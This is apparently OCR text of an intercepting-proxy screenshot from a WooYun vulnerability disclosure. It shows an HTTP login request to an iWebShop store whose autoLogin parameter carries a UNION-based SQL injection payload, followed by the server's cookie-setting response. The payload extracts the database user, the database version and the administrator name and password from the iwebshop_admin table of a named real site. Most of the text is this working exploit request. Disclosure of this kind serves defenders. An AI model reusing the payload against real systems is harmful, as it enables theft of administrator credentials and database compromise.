 Go Cancel < > Follow redirection Target: http://shop.aircheng.com ?
Request
Raw Params Headers Hex
Host: shop.aircheng.com
Proxy-Connection: keep-alive
Content-Length: 298
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://shop.aircheng.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/41.0.2272.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://shop.aircheng.com/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: iweb_last_login=bbfc708980MDQ1NjEwNjA0MDE4YjMyNWY4ZWJiNz82NTEzOTUwZDU;
iweb_captcha=ab9205c089MDU0MDk5MTU5MzYxYDE4MmcxYmZiMTQ0Mzg3OjU%2FZDA;
iweb_user_id=2394b064b6NzAwODAwMDgwODQwYzMxNW85Y2NiOTc3MzE1OTA5bDA;
iweb_username=262dbbf390MzEwNDg5MDYwODU5YTE3Mm4yZGJiMTM3MzE0PTQ9bTk;
iweb_head_ico=9491f0b465MDI5NTkwNDAwOTY9YTMxPGY3ZGJiNzI3NzE0PjUwYzA;
iweb_user_pwd=6a7a28a45aMDExMDA5OTMwMjs4YTYxPGY3bGRiMTA3MzE7OTU6YzE;
iweb_safecode=fd9559c83fMzMwODEwNDA5NTlgOGY6OD02ZDMxYjI0ODMwYmI4MDEwNzc4MzYyZjQzMGRkMWM0M2Q
%2FZDgyMTRkZTE5MWhjNw;
iweb_shoppingcart=c28c6d45c3ODQwMjgwMDAwNjNlZDw1ZDY2MDUxMTQ5MTIxNTU4MmV7JmNmaW1zIjpSVCQmdHp
vYXJhcCU6X1p%2B
callback=%2F&login_info=00&password=000000.&autoLogin=1 and 1=2 union select
1,2,3,4,5,6,7,8,concat(user(),0x3a,version()),10,11,12,13,14,15,concat(admin_name,0x3a,pass
word),17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,4
5,46,47,48 from iwebshop_admin limit 1#
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Set-Cookie: iweb_head_ico=a7b25e1fe0MDMwMTYyMDAwNzswaDIxNWMxZGJkNT83MzEzOTI5YjA;
expires=Sun, 02-Aug-2015 08:17:59 GMT; path=/
Set-Cookie:
iweb_safecode=982af35743MDAwNjc2MDkwOT9iMWcxOz4zZjYxazEzODMxY2I4NzgwNzI4MzYyZjIzMmVnMWU5Om
Q4ZDEyODhhZTA5MWFrMQ; expires=Sun, 18-Oct-2015 08:17:59 GMT; path=/
Set-Cookie:
iweb_user_pwd=e03ccafd31MDcwMDQwMDAwOTxjMWw2NjFhYTZjNGc4YWQ1YzJkMmdjZDQxNGRnZWU6MDZhNjk3Ym
UxM2E1MjFhbTI%2BNzA5Ow; expires=Sun, 02-Aug-2015 08:17:59 GMT; path=/
Set-Cookie:
iweb_safecode=152f86123aMDA4ODgwMDAzMDljM2A3OjgyZjUxYzIzPjMxZ2I4PzEwMzAwMzAzYTIxMGdkMWQwNG
QwZDY2PjBnZzQ7MWFiMQ; expires=Sun, 18-Oct-2015 08:17:59 GMT; path=/
Set-Cookie:
iweb_last_login=58008b7eadMjA4MDkwMDA1MTAyMWVkMWUxYWNibDQ%2FN2VgZDIyMTgyMzE2LTA3LTE1IDE0Pj
U%2BMjU2; expires=Sun, 02-Aug-2015 08:17:59 GMT; path=/
Set-Cookie:
iweb_safecode=ff3ff41959NzcwMDcwNTA5OThjMWY3OjgzZTUxYjM6PTM1YmY%2FMDg3PzUxOzI6Zjo2M2NkMWsw
M2Q4bDcyPjBjbTc9OWFjMQ; expires=Sun, 18-Oct-2015 08:17:59 GMT; path=/
Set-Cookie:
iweb_autoLogin=b7485c7945MDEzNDcwMTc1NjgxM202MDdjOGQwODU5Yzc1MGE2MGA2IGFqYSA2PTIjfWdta2whd
GVsZWN9IjgsOygzJDQsNSsyLDcuOCVjb2ljYHQodXNkciErKzV4M2AsdmV2cG5maSspLSwxNi4yOCwxNiwwNis4Myg
xNChjb25jZHIoYWRtbW5WaGFkbSwweDNiLHRic3J3bHJgLyw5Nyw4OCw0MS4yMy43OCw7MiwyMysyMisyNS8yPywyM
C; expires=Sun, 02-Aug-2015 08:17:59 GMT; path=/
location: /
Content-Length: 0
Connection: close
Content-Type: text/html;charset=UTF-8
? < + > Type a search term 0 matches
www.wooyun.org
Done 3,442 bytes | 182 millis